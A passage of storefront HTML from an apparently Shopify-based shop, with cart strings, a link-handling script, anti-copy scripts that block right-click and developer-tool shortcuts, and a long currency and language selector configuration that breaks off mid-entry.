      window.cartStrings = {
        error: `There was an error while updating your cart. Please try again.`,
        quantityError: `You can only add [quantity] of this item to your cart.`
      }

      window.variantStrings = {
        addToCart: `Add to cart`,
        soldOut: `Sold out`,
        unavailable: `Unavailable`,
        unavailable_with_option: `[value] - Unavailable`,
      }

      window.accessibilityStrings = {
        imageAvailable: `Image [index] is now available in gallery view`,
        shareSuccess: `Link copied to clipboard`,
        pauseSlideshow: `Pause slideshow`,
        playSlideshow: `Play slideshow`,
      }
    </script>

    <script>
      const productForm = document.querySelector('product-form[data-main="true"]');
      if (productForm) {
        document.querySelectorAll('[id^="SectionAtcBtn-"]').forEach(btn => {
          btn.addEventListener('click', (e) => {
            productForm.handleSubmit(e);
          })
        })
      }

      
    </script>

    <script>
      (function () {
        var links = document.links;
        for (let i = 0; i < links.length;  i++) {
          if (links[i].hostname !== window.location.hostname) {
            links[i].target = '_blank';
            links[i].rel = 'noreferrer noopener';
          }
        }
      })();
    </script>

    
      <style>
        * {
          -webkit-user-select: none;
          -webkit-touch-callout: none;
          user-select: none;
        }
        input, textarea, select {
          -webkit-user-select: text !important;
          -webkit-touch-callout: default !important;
          user-select: text !important;
        }
      </style>
      <script>
        window.addEventListener("contextmenu", (e) => {
          e.preventDefault();
        });
        document.addEventListener("selectstart", (e) => {
          e.preventDefault();
        });
        document.addEventListener('DOMContentLoaded', function() {
          document.querySelectorAll('img').forEach(img => {
            img.addEventListener('dragstart', function(e) {
              e.preventDefault();
            })
          })
        })
        function ctrlShiftKey(e, keyCode) {
          return e.ctrlKey && e.shiftKey && e.keyCode === keyCode.charCodeAt(0);
        }
        document.addEventListener('keydown', function(e) {
          if (
            event.keyCode === 123 ||
            ctrlShiftKey(e, 'I') ||
            ctrlShiftKey(e, 'J') ||
            ctrlShiftKey(e, 'C') ||
            (e.ctrlKey && e.keyCode === 'U'.charCodeAt(0))
          ) {
            e.preventDefault();
          }
        })
      </script>
    
    
<!--Gem_Page_Footer_Script-->
  
<!--End_Gem_Page_Footer_Script-->
<style>  </style>
<div id="shopify-block-AK2cvU1YxM2RudVVoa__17368511000352060744" class="shopify-block shopify-app-block"><script type="text/javascript">
    window.gfp_customer = {
      id: "",
      email: "",
      first_name: "",
      last_name: ""
    }
</script>

 <script type="text/javascript" async="true" src="/a/goaffpro/loader.js"></script>




</div><div id="shopify-block-AQ1NWVGllMEtNNVZRT__4090771392943522038" class="shopify-block shopify-app-block mps-toastibar-app">


<script>
  window.TB_FILE_PATH = "99929/a0e68ec657c04163a0533c0785a3c428";
</script>


</div><div id="shopify-block-ARGE2emF2THkrZnJLS__9670189827046205946" class="shopify-block shopify-app-block"><script type="application/javascript">


  var tmsSelectorData = {"selectorInsertType":"insert","selectorType":"market_language","selectorStyle":"dropdown","fontColor":"#000000","backgroundColor":"#FFFFFF","backgroundOpacity":1.0,"buttonFontColor":"#FFFFFF","buttonBackgroundColor":"#000000","popupEnable":false,"popupAlwaysOn":false,"popupTextColor":"#000000","popupBgColor":"#FFFFFF","popupBtnTextColor":"#FFFFFF","popupBtnBgColor":"#000000","defaultRegion":"US","regionType":"region_name_currency_symbol","regionTypeFormat":"region_bracket_currency","hasFlagRegion":"yes","defaultLanguage":"shop_base","displayType":"language_name","hasFlag":"yes","selectorFlagMap":{"ar":"ar","de":"de","en":"en","es":"es","fr":"fr","it":"it","ja":"ja","ko":"ko","nl":"nl","zh-CN":"zh-CN","zh-TW":"zh-TW"},"defaultCurrency":"USD","displayTypeCurrency":"currency_code","hasFlagCurrency":"yes","selectorFlagMapCurrency":{"AED":"AED","ALL":"ALL","ARS":"ARS","AUD":"AUD","AWG":"AWG","BAM":"BAM","BBD":"BBD","BGN":"BGN","BHD":"BHD","BOB":"BOB","BRL":"BRL","BSD":"BSD","BYN":"BYN","BZD":"BZD","CAD":"CAD","CHF":"CHF","CLP":"CLP","CNY":"CNY","COP":"COP","CRC":"CRC","CZK":"CZK","DKK":"DKK","DOP":"DOP","EUR":"EUR","FJD":"FJD","FKP":"FKP","GBP":"GBP","GIP":"GIP","GTQ":"GTQ","GYD":"GYD","HKD":"HKD","HNL":"HNL","HUF":"HUF","IDR":"IDR","INR":"INR","ISK":"ISK","JEP":"JEP","JMD":"JMD","JOD":"JOD","JPY":"JPY","KRW":"KRW","KWD":"KWD","LBP":"LBP","LKR":"LKR","MAD":"MAD","MDL":"MDL","MGA":"MGA","MKD":"MKD","MRU":"MRU","MUR":"MUR","MVR":"MVR","MXN":"MXN","MYR":"MYR","MZN":"MZN","NGN":"NGN","NIO":"NIO","NOK":"NOK","NPR":"NPR","NZD":"NZD","OMR":"OMR","PAB":"PAB","PEN":"PEN","PGK":"PGK","PHP":"PHP","PKR":"PKR","PLN":"PLN","PYG":"PYG","QAR":"QAR","RON":"RON","RSD":"RSD","RUB":"RUB","SAR":"SAR","SCR":"SCR","SEK":"SEK","SGD":"SGD","SRD":"SRD","THB":"THB","TMT":"TMT","TRY":"TRY","TTD":"TTD","TWD":"TWD","TZS":"TZS","USD":"USD","UYU":"UYU","UZS":"UZS","VND":"VND","XCD":"XCD","XPF":"XPF","ZAR":"ZAR","ZMW":"ZMW"},"region_language_selector_dict":{},"language_only_selector_dict":{"en":{"name":"English","native_name":"English","code":"en","default":true,"market_synced":true,"translation_type":"advanced","full_coverage":false,"regions":["US","AU","CA","CY","HK","JP","NZ","SG","MA","TR","SA","AE","QA","BH","KW","OM","IN","CN","LB","AI","AW","BS","BB","BZ","BM","VG","CR","DO","GD","GT","HN","JM","NI","PA","TT","TC","UM","AR","BO","BR","BQ","CL","CO","EC","FK","GF","GY","PY","PE","SR","UY","VE","MX","CK","FJ","PF","PG","ID","JO","MY","MV","NP","PK","PH","KR","LK","TW","TH","TM","UZ","VN","MG","MR","MU","MZ","NG","SC","ZA","TZ","ZM","ZW","DK","AX","AD","AT","BE","EE","FI","GR","VA","IE","IT","XK","LV","LT","LU","MT","MC","ME","NL","PT","SM","SK","SI","ES","GB","SE","AL","BA","BG","BY","CZ","FO","GG","GI","HR","HU","IM","IS","JE","LI","MD","MK","NO","PL","RO","RS","SJ","DE","FR","CH","RU"]},"nl":{"name":"Dutch","native_name":"Nederlands","code":"nl","default":true,"market_synced":true,"translation_type":"advanced","full_coverage":true,"regions":["US","AU","CA","CY","HK","JP","NZ","SG","MA","TR","SA","AE","QA","BH","KW","OM","IN","CN","LB","AI","AW","BS","BB","BZ","BM","VG","CR","DO","GD","GT","HN","JM","NI","PA","TT","TC","UM","AR","BO","BR","BQ","CL","CO","EC","FK","GF","GY","PY","PE","SR","UY","VE","MX","CK","FJ","PF","PG","ID","JO","MY","MV","NP","PK","PH","KR","LK","TW","TH","TM","UZ","VN","MG","MR","MU","MZ","NG","SC","ZA","TZ","ZM","ZW","DK","AX","AD","AT","BE","EE","FI","GR","VA","IE","IT","XK","LV","LT","LU","MT","MC","ME","NL","PT","SM","SK","SI","ES","GB","SE","AL","BA","BG","BY","CZ","FO","GG","GI","HR","HU","IM","IS","JE","LI","MD","MK","NO","PL","RO","RS","SJ","DE","FR","CH","RU"]},"ar":{"name":"Arabic","native_name":"عربي","code":"ar","default":true,"market_synced":true,"translation_type":"advanced","full_coverage":true,"regions":["AU","CA","CY","HK","JP","NZ","SG","MA","TR","SA","AE","QA","BH","KW","OM","IN","CN","LB","AI","AW","BS","BB","BZ","BM","VG","CR","DO","GD","GT","HN","JM","NI","PA","TT","TC","UM","AR","BO","BR","BQ","CL","CO","EC","FK","GF","GY","PY","PE","SR","UY","VE","MX","CK","FJ","PF","PG","ID","JO","MY","MV","NP","PK","PH","KR","LK","TW","TH","TM","UZ","VN","MG","MR","MU","MZ","NG","SC","ZA","TZ","ZM","ZW"]},"es":{"name":"Spanish","native_name":"Español","code":"es","default":true,"market_synced":true,"translation_type":"advanced","full_coverage":true,"regions":["US","AU","CA","CY","HK","JP","NZ","SG","MA","TR","SA","AE","QA","BH","KW","OM","IN","CN","LB","AI","AW","BS","BB","BZ","BM","VG","CR","DO","GD","GT","HN","JM","NI","PA","TT","TC","UM","AR","BO","BR","BQ","CL","CO","EC","FK","GF","GY","PY","PE","SR","UY","VE","MX","CK","FJ","PF","PG","ID","JO","MY","MV","NP","PK","PH","KR","LK","TW","TH","TM","UZ","VN","MG","MR","MU","MZ","NG","SC","ZA","TZ","ZM","ZW","DK","AX","AD","AT","BE","EE","FI","GR","VA","IE","IT","XK","LV","LT","LU","MT","MC","ME","NL","PT","SM","SK","SI","ES","GB","SE","AL","BA","BG","BY","CZ","FO","GG","GI","HR","HU","IM","IS","JE","LI","MD","MK","NO","PL","RO","RS","SJ","DE","FR","CH","RU"]},"fr":{"name":"French","native_name":"Français","code":"fr","default":true,"market_synced":true,"translation_type":"advanced","full_coverage":true,"regions":["AU","CA","CY","HK","JP","NZ","SG","MA","TR","SA","AE","QA","BH","KW","OM","IN","CN","LB","AI","AW","BS","BB","BZ","BM","VG","CR","DO","GD","GT","HN","JM","NI","PA","TT","TC","UM","AR","BO","BR","BQ","CL","CO","EC","FK","GF","GY","PY","PE","SR","UY","VE","MX","CK","FJ","PF","PG","ID","JO","MY","MV","NP","PK","PH","KR","LK","TW","TH","TM","UZ","VN","MG","MR","MU","MZ","NG","SC","ZA","TZ","ZM","ZW","DK","AX","AD","AT","BE","EE","FI","GR","VA","IE","IT","XK","LV","LT","LU","MT","MC","ME","NL","PT","SM","SK","SI","ES","GB","SE","AL","BA","BG","BY","CZ","FO","GG","GI","HR","HU","IM","IS","JE","LI","MD","MK","NO","PL","RO","RS","SJ","DE","FR","CH","RU"]},"ja":{"name":"Japanese","native_name":"日本語","code":"ja","default":true,"market_synced":true,"translation_type":"advanced","full_coverage":true,"regions":["AU","CA","CY","HK","JP","NZ","SG","MA","TR","SA","AE","QA","BH","KW","OM","IN","CN","LB","AI","AW","BS","BB","BZ","BM","VG","CR","DO","GD","GT","HN","JM","NI","PA","TT","TC","UM","AR","BO","BR","BQ","CL","CO","EC","FK","GF","GY","PY","PE","SR","UY","VE","MX","CK","FJ","PF","PG","ID","JO","MY","MV","NP","PK","PH","KR","LK","TW","TH","TM","UZ","VN","MG","MR","MU","MZ","NG","SC","ZA","TZ","ZM","ZW"]},"de":{"name":"German","native_name":"Deutsch","code":"de","default":true,"market_synced":true,"translation_type":"advanced","full_coverage":true,"regions":["AU","CA","CY","HK","JP","NZ","SG","MA","TR","SA","AE","QA","BH","KW","OM","IN","CN","LB","AI","AW","BS","BB","BZ","BM","VG","CR","DO","GD","GT","HN","JM","NI","PA","TT","TC","UM","AR","BO","BR","BQ","CL","CO","EC","FK","GF","GY","PY","PE","SR","UY","VE","MX","CK","FJ","PF","PG","ID","JO","MY","MV","NP","PK","PH","KR","LK","TW","TH","TM","UZ","VN","MG","MR","MU","MZ","NG","SC","ZA","TZ","ZM","ZW","DK","AX","AD","AT","BE","EE","FI","GR","VA","IE","IT","XK","LV","LT","LU","MT","MC","ME","NL","PT","SM","SK","SI","ES","GB","SE","AL","BA","BG","BY","CZ","FO","GG","GI","HR","HU","IM","IS","JE","LI","MD","MK","NO","PL","RO","RS","SJ","DE","FR","CH","RU"]},"it":{"name":"Italian","native_name":"Italiano","code":"it","default":true,"market_synced":true,"translation_type":"advanced","full_coverage":true,"regions":["US","AU","CA","CY","HK","JP","NZ","SG","MA","TR","SA","AE","QA","BH","KW","OM","IN","CN","LB","AI","AW","BS","BB","BZ","BM","VG","CR","DO","GD","GT","HN","JM","NI","PA","TT","TC","UM","AR","BO","BR","BQ","CL","CO","EC","FK","GF","GY","PY","PE","SR","UY","VE","MX","CK","FJ","PF","PG","ID","JO","MY","MV","NP","PK","PH","KR","LK","TW","TH","TM","UZ","VN","MG","MR","MU","MZ","NG","SC","ZA","TZ","ZM","ZW","DK","AX","AD","AT","BE","EE","FI","GR","VA","IE","IT","XK","LV","LT","LU","MT","MC","ME","NL","PT","SM","SK","SI","ES","GB","SE","AL","BA","BG","BY","CZ","FO","GG","GI","HR","HU","IM","IS","JE","LI","MD","MK","NO","PL","RO","RS","SJ","DE","FR","CH","RU"]},"zh-TW":{"name":"Traditional Chinese","native_name":"繁體中文","code":"zh-TW","default":true,"market_synced":true,"translation_type":"basic","full_coverage":false,"regions":["US","AU","CA","CY","HK","JP","NZ","SG","MA","TR","SA","AE","QA","BH","KW","OM","IN","CN","LB","AI","AW","BS","BB","BZ","BM","VG","CR","DO","GD","GT","HN","JM","NI","PA","TT","TC","UM","AR","BO","BR","BQ","CL","CO","EC","FK","GF","GY","PY","PE","SR","UY","VE","MX","CK","FJ","PF","PG","ID","JO","MY","MV","NP","PK","PH","KR","LK","TW","TH","TM","UZ","VN","MG","MR","MU","MZ","NG","SC","ZA","TZ","ZM","ZW","DK","AX","AD","AT","BE","EE","FI","GR","VA","IE","IT","XK","LV","LT","LU","MT","MC","ME","NL","PT","SM","SK","SI","ES","GB","SE","AL","BA","BG","BY","CZ","FO","GG","GI","HR","HU","IM","IS","JE","LI","MD","MK","NO","PL","RO","RS","SJ","DE","FR","CH","RU"]},"ko":{"name":"Korean","native_name":"한국어","code":"ko","default":true,"market_synced":true,"translation_type":"advanced","full_coverage":true,"regions":["US","AU","CA","CY","HK","JP","NZ","SG","MA","TR","SA","AE","QA","BH","KW","OM","IN","CN","LB","AI","AW","BS","BB","BZ","BM","VG","CR","DO","GD","GT","HN","JM","NI","PA","TT","TC","UM","AR","BO","BR","BQ","CL","CO","EC","FK","GF","GY","PY","PE","SR","UY","VE","MX","CK","FJ","PF","PG","ID","JO","MY","MV","NP","PK","PH","KR","LK","TW","TH","TM","UZ","VN","MG","MR","MU","MZ","NG","SC","ZA","TZ","ZM","ZW","DK","AX","AD","AT","BE","EE","FI","GR","VA","IE","IT","XK","LV","LT","LU","MT","MC","ME","NL","PT","SM","SK","SI","ES","GB","SE","AL","BA","BG","BY","CZ","FO","GG","GI","HR","HU","IM","IS","JE","LI","MD","MK","NO","PL","RO","RS","SJ","DE","FR","CH","RU"]},"zh-CN":{"name":"Simplified Chinese","native_name":"简体中文","code":"zh-CN","default":true,"market_synced":true,"translation_type":"basic","full_coverage":false,"regions":["US","AU","CA","CY","HK","JP","NZ","SG","MA","TR","SA","AE","QA","BH","KW","OM","IN","CN","LB","AI","AW","BS","BB","BZ","BM","VG","CR","DO","GD","GT","HN","JM","NI","PA","TT","TC","UM","AR","BO","BR","BQ","CL","CO","EC","FK","GF","GY","PY","PE","SR","UY","VE","MX","CK","FJ","PF","PG","ID","JO","MY","MV","NP","PK","PH","KR","LK","TW","TH","TM","UZ","VN","MG","MR","MU","MZ","NG","SC","ZA","TZ","ZM","ZW","DK","AX","AD","AT","BE","EE","FI","GR","VA","IE","IT","XK","LV","LT","LU","MT","MC","ME","NL","PT","SM","SK","SI","ES","GB","SE","AL","BA","BG","BY","CZ","FO","GG","GI","HR","HU","IM","IS","JE","LI","MD","MK","NO","PL","RO","RS","SJ","DE","FR","CH","RU"]}},"common_language_dict":{},"currency_language_selector_dict":{},"region_order":["AU","CA","CY","HK","JP","NZ","SG","MA","TR","SA","AE","QA","BH","KW","OM","IN","CN","LB","AI","AW","BS","BB","BZ","BM","VG","CR","DO","GD","GT","HN","JM","NI","PA","TT","TC","UM","AR","BO","BR","BQ","CL","CO","EC","FK","GF","GY","PY","PE","SR","UY","VE","MX","CK","FJ","PF","PG","ID","JO","MY","MV","NP","PK","PH","KR","LK","TW","TH","TM","UZ","VN","MG","MR","MU","MZ","NG","SC","ZA","TZ","ZM","ZW","DK","AX","AD","AT","BE","EE","FI","GR","VA","IE","IT","XK","LV","LT","LU","MT","MC","ME","NL","PT","SM","SK","SI","ES","GB","SE","AL","BA","BG","BY","CZ","FO","GG","GI","HR","HU","IM","IS","JE","LI","MD","MK","NO","PL","RO","RS","SJ","DE","FR","CH","RU","US"],"language_order":["en","nl","ar","es","fr","ja","de","it","zh-TW","ko","zh-CN"],"currency_order":["AUD","CAD","EUR","HKD","JPY","NZD","SGD","MAD","TRY","SAR","AED","QAR","BHD","KWD","OMR","INR","CNY","LBP","XCD","AWG","BSD","BBD","BZD","USD","CRC","DOP","GTQ","HNL","JMD","NIO","PAB","TTD","ARS","BOB","BRL","CLP","COP","FKP","GYD","PYG","PEN","SRD","UYU","MXN","FJD","XPF","PGK","IDR","JOD","MYR","MVR","NPR","PKR","PHP","KRW","LKR","TWD","THB","TMT","UZS","VND","MGA","MRU","MUR","MZN","NGN","SCR","ZAR","TZS","ZMW","DKK","GBP","SEK","ALL","BAM","BGN","BYN","CZK","GIP","HUF","ISK","JEP","CHF","MDL","MKD","NOK","PLN","RON","RSD","RUB"],"region_group_enabled":false,"region_group_order":[],"customCSSPositionConfig":{},"rtl":false,"scriptSrc":"https://cdn3.hextom.com/js/themes/shrine_market.min.js","shopPrimaryRegion":"US","shopPrimaryCurrency":"USD","shopPrimaryLanguage":"en","displayElements":{"language":["language_flag","language_name"]},"enableAutoRedirection":true,"redirectForReferrerLinks":false,"searchEnabled":{"region":false,"language":false,"currency":false}};



  var tmsAbsLinkData = "https://cdn3.hextom.com/";



  var tmsShopBaseLocaleCodeData = "en";



  var tmsSelectorEnabledData = true;



  var tmsFileTranslationData = {};

<!-- BEGIN app snippet: file_translation_data_parts -->









<!-- END app snippet -->


  var tmsVETranslationData = {};

<!-- BEGIN app snippet: ve_translation_data_parts -->









<!-- END app snippet -->


  var tmsBasicTransLanguageData = {"es":false,"it":false,"nl":false,"zh-TW":true,"pt-PT":false,"ko":false,"zh-CN":true,"ar":false,"ja":false,"de":false,"fr":false};



  var tmsAutoCoverageLanguageData = {"es":false,"it":false,"nl":false,"zh-TW":false,"pt-PT":false,"ko":false,"zh-CN":false,"ar":false,"ja":false,"de":false,"fr":false};



  var tmsRegionData = {"GF":{"region_name":"French Guiana","region_code":"GF","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"GY":{"region_name":"Guyana","region_code":"GY","currency_code":"GYD","currency_symbol":"G$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"PY":{"region_name":"Paraguay","region_code":"PY","currency_code":"PYG","currency_symbol":"Gs.","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_no_decimals_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"MR":{"region_name":"Mauritania","region_code":"MR","currency_code":"MRU","currency_symbol":"UM","shopify_payment":false,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":true},"MU":{"region_name":"Mauritius","region_code":"MU","currency_code":"MUR","currency_symbol":"Rs","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"MZ":{"region_name":"Mozambique","region_code":"MZ","currency_code":"MZN","currency_symbol":"Mt","shopify_payment":false,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":true},"NG":{"region_name":"Nigeria","region_code":"NG","currency_code":"NGN","currency_symbol":"₦","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"SC":{"region_name":"Seychelles","region_code":"SC","currency_code":"SCR","currency_symbol":"Rs","shopify_payment":false,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":true},"ZA":{"region_name":"South Africa","region_code":"ZA","currency_code":"ZAR","currency_symbol":"R","shopify_payment":false,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":true},"TZ":{"region_name":"Tanzania","region_code":"TZ","currency_code":"TZS","currency_symbol":"","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"after","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"ZM":{"region_name":"Zambia","region_code":"ZM","currency_code":"ZMW","currency_symbol":"K","shopify_payment":false,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_no_decimals_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":true},"ZW":{"region_name":"Zimbabwe","region_code":"ZW","currency_code":"USD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_no_decimals","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"DK":{"region_name":"Denmark","region_code":"DK","currency_code":"DKK","currency_symbol":"kr","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"after","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"AD":{"region_name":"Andorra","region_code":"AD","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"AT":{"region_name":"Austria","region_code":"AT","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"BE":{"region_name":"Belgium","region_code":"BE","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"EE":{"region_name":"Estonia","region_code":"EE","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"FI":{"region_name":"Finland","region_code":"FI","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"GR":{"region_name":"Greece","region_code":"GR","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"VA":{"region_name":"Vatican City","region_code":"VA","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"IE":{"region_name":"Ireland","region_code":"IE","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"IT":{"region_name":"Italy","region_code":"IT","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"XK":{"region_name":"Kosovo","region_code":"XK","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"LV":{"region_name":"Latvia","region_code":"LV","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"ES":{"region_name":"Spain","region_code":"ES","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"GB":{"region_name":"United Kingdom","region_code":"GB","currency_code":"GBP","currency_symbol":"£","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"SE":{"region_name":"Sweden","region_code":"SE","currency_code":"SEK","currency_symbol":"kr","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"after","currency_format":"amount_no_decimals","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"EC":{"region_name":"Ecuador","region_code":"EC","currency_code":"USD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_no_decimals","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"FK":{"region_name":"Falkland Islands","region_code":"FK","currency_code":"FKP","currency_symbol":"£","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"CA":{"region_name":"Canada","region_code":"CA","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"CY":{"region_name":"Cyprus","region_code":"CY","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"HK":{"region_name":"Hong Kong 